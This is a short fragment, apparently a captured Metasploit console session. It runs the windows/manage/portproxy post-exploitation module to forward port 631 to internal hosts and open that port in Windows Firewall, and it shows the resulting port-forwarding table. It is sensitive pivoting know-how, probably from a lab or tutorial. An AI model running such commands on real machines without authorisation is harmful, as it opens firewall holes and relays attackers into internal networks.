 msf6 post(windows/manage/portproxy) > set CONNECT_PORT 631
CONNECT_PORT => 631
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 631
LOCAL_PORT => 631
msf6 post(windows/manage/portproxy) > run
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP  LOCAL PORT  REMOTE IP  REMOTE PORT
--------  ----------  ---------  -----------
0.0.0.0  5000  10.10.10.5  21
0.0.0.0  4000  10.10.10.5  21
0.0.0.0  8080  10.10.10.8  80
0.0.0.0  631  10.10.10.8  631
[*] Setting port 631 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed